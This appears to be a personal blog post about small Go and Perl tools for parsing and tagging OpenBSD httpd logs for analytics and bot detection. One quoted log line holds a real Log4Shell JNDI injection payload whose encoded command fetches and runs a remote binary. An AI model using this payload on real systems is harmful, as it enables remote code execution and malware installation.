I’ve “recently” wrote a few tools (github) to help parsing logs on OpenBSD, mainly httpd(8) logs; this can for instance be used to provide basic, JS-free analytics.

From there, parsing other logs, or doing other kind of analysis isn’t much more complicated either. The code could be refined and extended in many ways, but so far, it covers all my needs, so I’ve got little incentive to push it further.



Depiction of an ocean by Zhang Lu (1464–1538) 張路 through flickr.com lacma.org wikimedia.org – Public domain

Prototypes

First one: qsplit(1)

A first prototype was written in Go, later replaced by a second prototype in Perl, ultimately superseded by a (hopefully) final Go version. Essentially, all of them are implemented via a pipeline:

- reading the logs on stdin;

- progressively compile them;

- to a format suitable for automated inspection (analytics, bot detection, etc.).

The first prototype uses qsplit(1), a quote-aware line splitting tool, to columnize the logs, by separating each field with a special character. This will be clearer with some examples, so consider:

% echo 'tales.mbivert.com 127.0.0.1 - - [24/Jul/2022:02:16:48 +0200] "GET / HTTP/1.1" 200 31547 "" "Mozilla/5.0" 66.249.70.29 -' \

| qsplit -q '[]""' | sed 's/␜/ <> /g'

tales.mbivert.com <> 127.0.0.1 <> - <> - <> 24/Jul/2022:02:16:48 +0200 <> GET / HTTP/1.1 <> 200 <> 31547 <> <> Mozilla/5.0 <> 66.249.70.29 <> -The input line is “tokenized”; fields can be quoted; the quotes are

such that [ should be closed by a ] and " should be closed by a ";

quotes are removed from the output by default. Here’s another example

relying on qcol(1), a small sh(1)/awk(1) wrapper

above qsplit(1), that “columnizes” a bunch of variable declaration

(note that the quotes are kept here):

% cat << EOF | qcol -n -k -m 5

static char *ifs = "[ \t,;:]\+"; // input field separator regex(3)

static regex_t ifsre;

static char *quotes = "\"\"''[]()"; // default quotes

static int kq = 0; // keep quotes in output

static int ki = 0; // keep line indentation

static uint maxf = 0; // maximum number of field if > 0

static int strict = 0; // exits if OFS is found on input

EOF

static char *ifs = "[ \t,;:]\+"; // input field separator regex(3)

static regex_t ifsre;

static char *quotes = "\"\"''[]()"; // default quotes

static int kq = 0; // keep quotes in output

static int ki = 0; // keep line indentation

static uint maxf = 0; // maximum number of field if > 0

static int strict = 0; // exits if OFS is found on input

The core of qcol(1) is implemented by (note how awk(1) reads the input twice):

fn=`mktemp /tmp/qcol.XXXXXX`

qsplit "$@" > $fn

# NOTE: we assume at least qsplit's default OFS will be used.

awk -F "␜" -v "ofs=$ofs" 'FNR == 1 { n++ }

n == 1 {

for (i = 1; i < NF; i++)

if (length($i) > count[i])

count[i] = length($i)

}

n == 2 {

for (i = 1; i < NF; i++)

printf("%-*s%s", count[i], $i, ofs)

printf("%s\n", $NF)

}

' $fn $fnGetting back to the logs, the idea was to avoid as much as possible long, write-only regexps, tightly coupled to the log format. And obviously, to avoid existing industrial log parsing solutions, in favor of a a few dozens lines of code coupled with simple, ad-hoc log analyzers. This would have helped having a set of format-agnostic log parsing tools.

Though, there’s a limitation with OpenBSD’s httpd(8) log format, namely quote-injection in user-agent, which wrecks the quote splitting, thus a regexp is used in the (current) final version. Here’s an example (line break added for display):

zhongmu.eu 127.0.0.1 - - [16/Jun/2022:08:08:59 +0200] "GET / HTTP/1.1" 301 0 ""

""Mozilla/5.0 (Windows; U; Windows NT 6.1; en-us) AppleWebKit/534.50 (KHTML" 121.46.25.189 -Note: Quote injection, may or may not be an issue: reasonable users will always have a decent user-agent, so such lines can actually be convenient to identify unpleasant actors, and can be dropped with little incentive to logs analysis (e.g. analytics).

Note: It seems that the regexp can still be defeated: some exploit targetting log inspection tools fill the user-agent with weird stuff which seems to make httpd(8) drop a field (line breaks were added for display, this is all on one line):

http-to-https 179.43.139.202 - - [27/Sep/2022:08:33:52 +0200] "GET / HTTP/1.1" 301 0

"t('${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//168.138.128.171:

1389/TomcatBypass/Command/Base64/d2dldCBodHRwOi8vMTY4LjEzOC4xMjguMTcxL3BlcmwvaWRza

GExZ2FtZTsgY3VybCAtTyBodHRwOi8vMTY4LjEzOC4xMjguMTcxL3BlcmwvaWRzaGExZ2FtZTsgY2htb2Qg

Nzc3IGlkc2hhMWdhbWU7IC4vaWRzaGExZ2FtZSBydW5uZXI=}')" "t('${${env:NaN:-j}ndi${env:NaN:-:

}${env:NaN:-l}dap${env:NaN:-:}//168.138.128.171:1389/TomcatBypass/Command/Base64/d2dldC

BodHRwOi8vMTY4LjEzOC4xMjguMTcxL3BlcmwvaWRzaGExZ2FtZTsgY3VybCAtTyBodHRwOi8vMTY4LjEzOC4xM

jguMTcxL3BlcmwvaWRzaGExZ2FtZTsgY2htb2QgNzc3IGlkc2hhMWdhbWU7IC4vaWRzaGExZ2FtZSBydW5uZXI=

}')" t('${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//168.138.128.171:

1389/TomcatBypass/Command/Base64/d2dldCBodHRwOi8vMTY4LjEzOC4xMjguMTcxL3BlcmwvaWRzaGExZ

2FtZTsgY3VybCAtTyBodHRwOi8vMTY4LjEzOC4xMjguMTcxL3BlcmwvaWRzaGExZ2FtZTsgY2htb2QgNzc3IG

lkc2hhMWdhbWU7IC4vaWRzaGExZ2FtZSBydW5uZXI=}') -Second: generic attempt

A second prototype (the one in Perl) tried its best to provide some generic ways to tweak logs (e.g. generate a timestamp from this field which contains a date formatted like that, or geolocalize an non-local IP address located in either this field or that field). In the end, most of the tweaks were very specific: having simple ad-hoc tweaking programs is overall clearer.



The Waving Surface of the Autumn Flood by Ma Yuan (c. 1160/65-1225) 馬遠 through wikimedia.org – Public domain

Final pipeline

In the end, the current Go version, which doesn’t rely on qsplit(1), mainly consists of two tools:

- logtweak(1), which tweaks the logs (e.g. transform the dates to timestamps, geolocalize IPs via ip2location.com’s databases, etc.);

- logtag(1), which tags each previously tweaked line according to a JSON-encoded set of rules. The tagging is performed by appending the tags to each line, in a last column.

The resulting tagged logs can then be feed to more specific analyzers, for instance to automatically detect and ban nefarious bots, generate analytics, as shown shortly after.

Note: Those tools, as qsplit(1), use a special field delimiter to separate output fields.

Example The following log lines:

tales.mbivert.com 127.0.0.1 - - [24/Jul/2022:02:16:48 +0200] "GET /on-bargue-drawing-course-going-further/ HTTP/1.1" 200 31547 "" "..." 66.249.70.29 -

mbivert.com 127.0.0.1 - - [27/Jul/2022:02:10:56 +0200] "GET /sitemap.xml HTTP/1.1" 200 364 "" "..." 207.46.13.92 -Are transformed into (note the apparition of timestamps, the tags at the end of the line, the removal of quotes for the date and user-agent):

tales.mbivert.com␜24/Jul/2022:02:16:48 +0200␜1658621808␜GET␜/on-bargue-drawing-course-going-further/␜200␜HTTP/1.1␜United States of America␜66.249.70.29␜␜...␜googlebot,tales

mbivert.com␜27/Jul/2022:02:10:56 +0200␜1658880656␜GET␜/sitemap.xml␜200␜HTTP/1.1␜United States of America␜207.46.13.92␜␜...␜bingbot,mbivert:othersWith the following rules:

[

{

"exprs" : {

"agent" : "Googlebot"

},

"tags" : ["googlebot"],

"continue" : true

},

{

"exprs" : {

"agent" : "bingbot"

},

"tags" : ["bingbot"],

"continue" : true

},

...

{

"exprs" : {

"domain" : "^tales.mbivert.com$",

"path" : "^/(fr/|en/|)([^/]+/|)$",

"status" : "^[123]"

},

"tags" : ["tales"]

},

...

{

"exprs" : {

"domain" : "^mbivert.com$",

"status" : "^[123]"

},

"tags" : ["mbivert:others"]

},

...

]logtweak(1) isn’t very interesting, just some hard-wired parsing/rewriting. logtag(1) is slightly more noteworthy, it’s simple enough to be described in a few lines:

- it expects to be feed a list of comma separated column names as a

CLI option (

[]string); - and creates a

map[string]intmapping column names to their expected numbers; - it parses a JSON file containing the rules;

- it reads a columnized input file, split it into fields, and transform each line by applying the rules as such:

type Rule struct {

Exprs map[JsonColString]JsonRegexp `json:exprs`

Tags []string `json:tags`

Continue bool `json:continue`

}

func tag(cols map[string]int, fs []string) ([]string, error) {

tags := make([]string, 0)

for _, r := range rules {

for f, e := range r.Exprs {

if cols[f.string] >= len(fs) {

return nil, fmt.Errorf("Not enough fields to reach '%s' in %s'", f, fs)

}

if ! e.MatchString(fs[cols[f.string]]) {

goto skip

}

}

tags = append(tags, r.Tags...)

if !r.Continue {

break;

}

skip:

}

return append(fs, strings.Join(tags, ots)), nil

}Example: analytics

Here’s a simple example generating basic analytics for httpd(8) via awk(1). The main difficulty is in generating a properly indented output (…). It can be run via cron(8), and its output forwarded by email on a daily basis with mmail(1).

#!/bin/sh

set -e

# Crude awk(1)-based log analyzing script

if ! which logtweak >/dev/null; then exit 1; fi

if ! which logtag >/dev/null; then exit 1; fi

if ! which zcat >/dev/null; then exit 1; fi

# if -t is specified, run stats for today only

if [ "$1" == "-t" ]; then

today=`date "+%Y-%m-%d"`

filter="-begin $today -end $today"

fi

logsd=/var/www/logs/

err=`mktemp /tmp/httpd.stats.XXXXXX`

zcat -f $logsd/access* \

| logtweak -openbsd-httpd-fw $filter 2> $err \

| logtag -openbsd-httpd-fw -rules /var/sugard/log-tools/rules.json \

| awk -F '␜' '

BEGIN{

domain=1

date=2

ts=3

method=4

path=5

status=6

version=7

country=8

ip=9

values=10

agent=11

tags=12

}

$tags ~ /bot/ { next; }

$tags ~ /hack:/ {

chacks[$country]++

}

$tags ~ /tales:pages/ {

tales[$path]++

ctales[$country]++

}

END {

printf("# ------------------ TALES ------------------\n")

for (x in tales) {

printf(" %-70s %10d\n", x, tales[x]) | "sort -rn -k 2,2|sed 15q"

}

close("sort -rn -k 2,2|sed 15q")

printf("\n")

for (x in ctales)

printf(" %-70s\x1C%10d\n", x, ctales[x]) | "sort -t\x1C -rn -k 2,2|sed 's/\x1C//g'|sed 15q"

close("sort -t\x1C -rn -k 2,2|sed 's/\x1C//g'|sed 15q")

printf("\n# ------------------ HACKS ------------------\n")

for (x in chacks)

printf(" %-70s\x1C%10d\n", x, chacks[x]) | "sort -t\x1C -rn -k 2,2|sed 's/\x1C//g'|sed 15q"

close("sort -t\x1C -rn -k 2,2|sed 's/\x1C//g'|sed 15q")

}'

echo; echo '# ------------------ ERRORS ------------------'

cat $err

rm $err

Walking on a Mountain Path in Spring (山徑春行) by Ma Yuan (c. 1160/65-1225) 馬遠 through wikimedia.org – Public domain

Perl vs. Go

A few words to conclude: Go, unfortunately, can get annoyingly verbose; Perl on the other present the advantage of being standard, deployed almost everywhere by default, and conceived for tasks such as log parsing. The second prototype was written in Perl precisely because it could run on a default OpenBSD installation.

Yet, the lack of static typing, the ease of deployment of Go programs

(trivial cross-compilation with OpenBSD support, no $PERL5LIB mess),

its solid standard library, all make in my eyes Go better suited.

Comments

By email, at mathieu.bivert chez: